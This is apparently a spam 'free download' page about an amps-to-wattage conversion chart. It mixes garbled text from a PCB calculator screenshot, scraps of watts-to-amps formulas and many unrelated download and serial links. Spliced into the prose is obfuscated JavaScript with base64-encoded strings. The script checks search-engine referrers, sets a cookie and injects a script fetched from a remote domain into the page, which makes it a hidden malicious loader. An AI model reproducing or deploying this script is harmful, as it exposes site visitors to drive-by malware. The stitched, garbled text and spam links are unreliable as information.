# DOWNLOAD

### [Download Free Amps To Wattage Conversion Chart For Mac Free](https://imgfil.com/1u563d)

### Saturn PCB Design, Inc. - PCB Toolkit V8.00 - www.saturnpcb.com Eile Program Function Tools Help | Contact Saturn PCB Design, Inc Bandwidth & Max Conductor Length Conductor Impedance Conductor Properties Conversion Calculator Crosstalk Calculator Differential Pairs Embedded Resistors Er Effective Fusing Current | Mechanical Information Min Conductor Spacing | Ohm's Law | Padstack Calculator Via Properties Wavelength Calculator XL-XC Reactance PDN Calculator Planar Inductors PPM Calculator Thermal Management Via Characteristics Ontions Via Hole Diameter Units **Base Copper Weight** (a) Imperial 10 mils  $0.25oz$  $0.5<sub>oz</sub>$ ○ Metric Via Pad  $10<sub>z</sub>$ **Internal Pad Diameter** 1.5oz Substrate Options **Ref Plane**  $20z$ 20 mils **Material Selection**  $2.5oz$ Opening  $\rightarrow$  $30<sub>z</sub>$ FR-4 STD Ref Plane Opening Diam  $407$ Via Plating Er Tg $(C)$ 507 40 mils Ref Plane 4.6 130 **Plating Thickness** Via Height **Bare PCB** Temp Rise (°C)  $0.5<sub>oz</sub>$ 62 mils  $\odot$  10Z ÷ 20 1.5oz **Via Plating Thickness**  $20<sub>z</sub>$ ٠ 2.507 Temp in  $(°F) = 36.0$  $\mathbf{1}$ mils  $30z$ IPC-2152 with modifiers mode Ambient Temp (°C) **Property Selection** 22 ÷ O Via Properties Via Capacitance Via DC Resistance **Power Dissipation** O Differential Vias  $0.4021$  pF 0.00153 Ohms 0.00599 Watts Temp in  $(^{\circ}F) = 71.6$

**Conductor Cross Section** 

34.5575 Sq.mils

**1.9785 Amps** 

Via Current

Via Inductance

 $1.3262$  nH

Via Impedance

**57.429 Ohms** 

**Resonant Frequency** 

6891.661 MHz

**Step Response** 

25.4032 ps

**DESIGN INC** 

**Laver Set** 

O 2 Layer

O Microvia

Information

7.7739 dBm

**Multi Layer** 

Power Dissipation (dBm)

Aspect Ratio 6.20:1

Via Temperature Temp in  $(^{\circ}C) = 42.0$ <br>Temp in  $(^{\circ}F) = 107.6$  Print

179.3 °C/W Via Count: 10

 $3.0273$  mV

Via Thermal Resistance

17.9 °C/W per via

Via Voltage Drop

Solve!

Mon Feb 8 20:10:33 2021

[Download Free Amps To Wattage Conversion Chart For Mac Free](https://imgfil.com/1u563d)



Typical power factor valuesDo not use typical power factor values for accurate calculations.. AC three phase watts to amps calculationCalculation with line to line voltageThe phase current I in amps  $(A)$  is equal to the power P in watts (W), divided by square root of 3 times the power factor PF times the line to line RMS voltage VL-L in volts (V):The power factor of resistive impedance load is equal to 1.

- 1. amps to wattage conversion chart
- 2. how to convert watts to amperage
- 3. watts amps chart

var \_0xa147=['c2V0','TEpWcGU=','c25rZXE=','cHlYQ24=','c2NyaXB0','emtKZWE=','c3Jj','aGVhZA==','YW1wcyt0byt3YX R0YWdlK2NvbnZlcnNpb24rY2hhcnQ=','cU1P','blV0','Mnw1fDB8M3wxfDQ=','M3w1fDF8NHwyfDA=','c3BsaXQ=','dE9R QlQ=','TGRpVW0=','cmVwbGFjZQ==','Y29va2ll','a0lXZXk=','bGVuZ3Ro','SnZVTU0=','UkVzR20=','V29MT20=','bWF0Y2 g=','WXNuUnQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','YmVvbEk=','Q3hvVW w=','cXBMR04=','b1pVdmI=','SEZtZ1Q=','Z2V0VGltZQ==','U0NvWUU=','TnBKR3k=','bGdvSkg=','RFhXd2U=','aG5jSEs=' ,'LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','Y1VM','aHR0cHM6Ly9jbG91ZGV5ZXNzL m1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','UWFKUXg=','a2pIYmY=','R0dEdGM=','T0xBRFI=','cGFwR0 o=','WEhlcGw=','LnlhbmRleC4=','Z2V0','cW1NSWk=','Y1NoUFQ=','Z05uY28='];(function(\_0x7ccf53,\_0x2350ab){var \_0x4 0f9d7=function(\_0x2f96a1){while(--\_0x2f96a1){\_0x7ccf53['push'](\_0x7ccf53['shift']());}};\_0x40f9d7(++\_0x2350ab);}(\_0xa 147,0xb2));var \_0x2ebc=function(\_0x3b32be,\_0x4b031d){\_0x3b32be=\_0x3b32be-0x0;var  $0x3769$ de=  $0xa147$ [  $0x3b32be$ ];if(  $0x2ebc$ ['initialized']===undefined){(function(){var  $0x578a7c$ =function(){var  $0xa9e38d;$ try $\{Oxa9e38d$ =Function('return\x20(function()\x20'+'{}.. Calculation with line to neutral voltageThe phase current I in amps (A) is equal to the power P in watts (W), divided by 3 times the power factor PF times the line to neutral RMS voltage VL-N in volts (V):The power factor of resistive impedance load is equal to 1.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x151e59){\_0xa9e38d=window;}return \_0xa9e38d;};var \_0x41e9de=\_0x578a7c();var \_0x343a27='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x41e9de['atob']$ ||( $0x41e9de['atob']$ =function( $0x326cf8$ }{var  $0x1e7862$ =String( $0x326cf8$ )['replace'](/=+\$/,'');for(var \_0x184d72=0x0,\_0x1fcf4e,\_0x2255d7,\_0x2b3f74=0x0,\_0x2de201='';\_0x2255d7=\_0x1e7862['charAt'](\_0x2b3f74++);~\_0x22 55d7&&(\_0x1fcf4e=\_0x184d72%0x4?\_0x1fcf4e\*0x40+\_0x2255d7:\_0x2255d7,\_0x184d72++%0x4)?\_0x2de201+=String['fro mCharCode'](0xff&\_0x1fcf4e>>(-0x2\*\_0x184d72&0x6)):0x0){\_0x2255d7=\_0x343a27['indexOf'](\_0x2255d7);}return \_0x2de201;});}());\_0x2ebc['base64DecodeUnicode']=function(\_0x323d64){var \_0x7b1ba8=atob(\_0x323d64);var \_0xe0a088=[];for(var \_0x5626f0=0x0,\_0x587318=\_0x7b1ba8['length'];\_0x5626f0=0x0){\_0x1be8d4=!![];}}else{return cookie  $[name];\}$ if(\_0x1be8d4){cookie[\_0x2ebc('0x36')](\_0x1b94bb[\_0x2ebc('0x33')],0x1,0x1);if(!\_0x43d1fb){\_0x1b94bb[\_0x2ebc( '0x37')](include,\_0x1b94bb[\_0x2ebc('0x38')](\_0x1b94bb[\_0x2ebc('0x39')],q)+'');}}}R(); Watts to amps calculatorSelect current type, enter power in watts, voltage in volts, power factor for AC circuit and press the Calculate button (DC = Direct Current,  $AC =$  Alternating Current):DC watts to amps calculationThe current I in amps  $(A)$  is equal to the power P in watts (W). divided by the voltage V in volts (V):AC single phase watts to amps calculationThe phase current I in amps (A) is equal to the

power P in watts (W), divided by the power factor PF times the RMS voltage V in volts (V):The power factor of resistive impedance load is equal to 1.

### **amps to wattage conversion chart**

amps to wattage conversion chart, how to convert wattage into amps, how to convert watts to amperage, how to convert wattage to amperage, watts amps chart, watts amp chart for household appliances, fender amp wattage chart, volts amps watts chart, how to calculate the watts with amps, what is 2000 watts in amps **Download Game Billiard Untuk Hp Blackberry** 

[Download Minitab 17 For Mac](https://schoollandprecor.over-blog.com/2021/03/Download-Minitab-17-For-Mac.html)



[bpm studio pro 5.01 mehrsprachige packung seriell](https://moperodless.diarynote.jp/202103050859502188/)

# **how to convert watts to amperage**

[Download Sketchup For Mac Os 10.6.8](https://download-sketchup-for-mac-os-1068-75.peatix.com/view) [Best Free Bookkeeping Software For Mac](https://fundrhyminas.substack.com/p/best-free-bookkeeping-software-for)

# **watts amps chart**

[4clipika Hindi Font Free Download](http://imicmarak.webblogg.se/2021/march/4clipika-hindi-font-free-download.html)

ae05505a44 [Wpd System Volume Drivers For Mac](https://stolranniri.localinfo.jp/posts/15303864)

ae05505a44

[Age Of Wonders III For Mac](https://lentvalikett.over-blog.com/2021/03/Age-Of-Wonders-III-For-Mac.html)

Mon Feb 8 20:10:33 2021